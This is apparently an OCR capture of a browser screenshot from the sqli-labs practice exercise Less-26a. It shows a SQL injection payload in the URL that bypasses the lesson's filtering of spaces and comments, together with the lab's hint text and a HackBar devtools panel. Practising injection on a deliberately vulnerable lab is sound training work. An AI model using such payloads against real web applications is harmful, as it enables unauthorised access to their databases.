 192.168.75.132/sql/Less-26a/?id=2')%26%26('1//////
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 2')&&('1
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.132/sql/Less-26a/?id=2')%26%26('1
Split URL
Execute
Post data Referrer User Agent Cookies